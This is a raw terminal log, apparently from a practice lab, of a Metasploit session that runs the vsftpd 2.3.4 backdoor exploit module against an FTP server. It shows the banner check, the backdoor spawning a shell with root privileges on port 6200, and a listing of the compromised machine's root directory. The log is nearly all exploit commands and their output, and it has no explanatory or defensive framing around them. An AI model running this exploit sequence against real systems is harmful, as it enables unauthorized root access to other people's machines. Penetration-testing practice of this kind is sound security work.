 Unknown command: ru.
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] :21 - Banner: 220 (vsFTPd 2.3.4)
[*] :21 - USER: 331 Please specify the password.
[+] :21 - Backdoor service has been spawned, handling...
[+] :21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened ( :33217 -> :6200) at 2019-04-22 23:37:39 -0400
ls -la
total 93
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom -> media/cdrom
drwxr-xr-x  13 root root 13800 Apr 22 19:20 dev
drwxr-xr-x  95 root root  4096 Apr 22 19:20 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img -> boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  8705 Apr 22 19:20 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 114 root root     0 Apr 22 19:20 proc
drwxr-xr-x  13 root root  4096 Apr 22 19:20 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Apr 22 19:20 sys
drwxrwxrwt   4 root root  4096 Apr 22 20:02 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  15 root root  4096 May 20  2012 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz -> boot/vmlinuz-2.6.24-16-server